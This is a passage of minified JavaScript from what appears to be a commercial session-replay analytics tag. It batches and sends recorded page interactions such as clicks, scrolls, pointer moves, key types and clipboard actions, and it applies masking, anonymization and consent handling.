0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.qe.pendingEvents),this.no=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let n=this._g();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Ur.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Ur.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Ur.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Ur.allowFromSerialization=!0}canSendEvents(){return this.Ur.allowFromQuotaService&&this.Ur.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.Es){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.Vs(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.Vs(e)}}onIframeDetailedApiError(t){this.wg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.V.isCurrentPageviewValid()&&this.Qa.pushEvent(t,{isUserEvent:!1})}jt(t){this.V.refreshSession(),this.V.isSessionValid()&&this.Qa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.Ag(t)}Ag(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Qa.reset(),this.es.start(),this.initStates(),this.qe.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.wg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.bg(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.qe.stop(),this.Qa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.qe.flush(),this.gg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ja=$.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.J.setQueryParams(this.FA.getRequestParameters())}pushEvents(){ut(this.Ge,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.no=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ja>this.no?i[0].date:this.Ja;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.Ag(t)}wg(t){if(this.Vr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Vr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.qA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.Vs(e),this.ni=this.ni+1,it.counters.networkRequests.count("collected")}}WA(t){t===ci.ETR_SESSION?this.J.setQueryParams({[s.YA]:s.Rg}):t===ci.ETR_PAGE&&this.J.setQueryParams({[s.KA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Vs(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.Vs(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.bg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}bg(t){this.WA(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.JA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Ja.toString()}getRecordingLastEventTimestamp(){return this.no.toString()}onOptOut(){ut(this.Ge,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}_g(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.JA=255,s.qA=20,s.KA="etrp",s.YA="etrs",s.Rg="1",et([ne("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nS=(()=>{class s extends Kt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.nu=!1,this.ao={},this.QA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.ZA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.le.recover(this.QA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.nu=!1}allowSendingLastMessage(){this.nu=!0}sendLastMessageBeacon(){if(this.nu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}ZA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),oS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),aS=8*1024*1024,cS=(()=>{class s extends Kt{constructor(t,e,i){super(),this.Le=t,this.Ig=e,this._t=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){zh()&&(this.Fe=this._t.getRequestParameters(),this.tb=`${this.Ig}/exist?${Qr.toQuery(this.Fe)}`,this.eb=`${this.Ig}/putTag?${Qr.toQuery(this.Fe)}`,this.Og=Xr(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.sb()}finally{this.ys=!1}},300),this.Le.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async sb(){let t=this.ou;this.ou={};let e=await this.ib(t);if(!e.length)return;let i=this.rb(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.eb,{method:"POST",body:n})))}async nb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Fe.pid,filter:oS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.tb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async ib(t){let e=[],i=await this.nb(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}rb(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<aS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lS=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.au=new al(t)}addEvent(t){this.au.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.au.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}GO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([ne("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Za=1}getCurrentIndex(){return this.Za}increment(){this.Za+=1}reset(){this.Za=1}getRequestParameters(){return{ri:`${this.Za}`}}}return s})(),hS=3,uS=8,dS=(()=>{class s{constructor(t,e=cd,i=hS){this.ob=t,this.Dg=e,this.lu=i,this.tc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.tc[t[e].metadata.pageNumber]}Wi(){return zm(this.tc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),fS)}xg(){let t=this.ob();if(t<=0)return{batch:new fh(this.Dg),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.tc[t];if(e)return e;let i={batch:new fh(this.Dg),metadata:{pageNumber:t,requestIndex:new ph}};return this.tc[t]=i,this.Wi().length>Math.max(this.lu,uS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function fS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>xt(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mS(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var ur=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mS(i)&&ui(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yS=33,ES=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.gb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.mb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.ic=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new Bi((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.yb(),this.Eb(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}he(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Ee.observe()}stop(){this.Xi(document),this.Ee.disconnect(),this.du=[]}Eb(){this.vb()&&csArray.prototype.push.call(this.ic,...this.gb)}yb(){this.Sb()&&csArray.prototype.push.call(this.ic,...this.mb)}Yi(t){ro(t)?csArray.prototype.forEach.call(this.ic,e=>xt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Xi(t){ro(t)?csArray.prototype.forEach.call(this.ic,e=>Lt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}vb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Sb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this._b()}_b(){let t=ur.getScrollContainer()||document,e=ot(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Lg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}pu(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([ne("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),vS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.wb=t}onScannedAsset(t){this.rc=t}nc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(Yr(t))}scanElement(t,e){this.wb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.Ab(t):Lc(t)?this.bb(t,e):(this.Tb(t,e),this.Rb(t,e),this.Cb(t,e)))}bb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.nc(),assetRawPath:ju(t)};this.rc({type:"stylesheet",asset:o})}}Ab(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.gu(cs(i))}mu(t){return!this.Ib(t)&&!He(t)&&!Np(t)}Tb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.Pb(t.srcset)}}Rb(t,e){if(csNodenodeType.apply(t)!==1){bt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}Pb(t){this.gu(rl(t))}Cb(t,e){if((yf(t)||Ef(t)||vf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let n={assetId:rs(i),assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:rs(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.nc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}Ib(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),SS=30,_S=0,ld=(()=>{class s{constructor(t,e=SS,i=_S){this.Ob=t,this.Nb=e,this.Mb=i,this.rs=new an,this.Ye=!1,this.yu=0,this.Vg=()=>{for(this.yu=0;this.rs.length;){if(this.yu>=this.Nb){csSetTimeout(this.Vg,this.Mb);return}let n=$.elapsed(),o=this.rs.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.yu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.Ob||e){t();return}Bt.general.pendingTasks.increase(),this.rs.push(t),this.Db()}Db(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.Vg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.rs.forEach(t=>{this.runTask(t)}),this.rs.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.rs.clear()}isEmpty(){return this.rs.length===0}}return et([F("TaskScheduler"),ne("runTask")],s.prototype,"runTask",null),et([ne("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wS=(()=>{class s{constructor(){this.X=!1,this.Ug=new il(t=>t.type==="cssRuleInserted"&&this.kb(t)),this.xb=So(t=>{this.X&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.ho.scanElement(e)))}),this.Lb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Vb)===null||i===void 0||i.call(this,e)),(n=this.Ub)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.Wn=new Zu(t=>this.jb(t)),this.U=new Ge(t=>this.Pr(t)),this.ho=new vS,this.ho.onScannedAsset(this.Lb)}onEvent(t){this.j=t}onAsset(t){this.Ub=t}onStyleSheetFound(t){this.Vb=t}start(){this.X||(this.X=!0,this.Ug.observe(),this.Wn.observe(),this.U.observe())}stop(){this.X&&(this.Ug.disconnect(),this.Wn.disconnect(),this.U.disconnect(),this.X=!1)}kb(t){!t.rule||!this.X||this.ho.scanCssString(t.rule)}jb(t){this.X&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.xb.push(t)}Pr(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.Hb(e.target);break;case"childList":}})}Hb(t){fr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),AS="csPersisted",mh="v2/recording",bS=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],TS=["replay:resourceManager:getStatus","cssrm:getStatus"],RS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.vi=t,this.C=e,this.E=i,this.Fe=n,this.S=o,this.D=c,this.V=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.jg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Vr=B,this.nt=P,this.qO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.uo=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new Vv(AS);this.Bb(c),this.z=new dS(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 